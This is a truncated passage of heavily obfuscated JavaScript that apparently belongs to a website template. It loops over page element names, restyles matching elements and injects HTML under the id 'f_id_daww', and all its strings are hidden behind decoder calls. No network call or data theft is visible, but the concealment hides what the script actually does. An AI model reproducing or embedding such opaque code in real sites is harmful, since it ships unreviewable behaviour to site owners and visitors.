9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49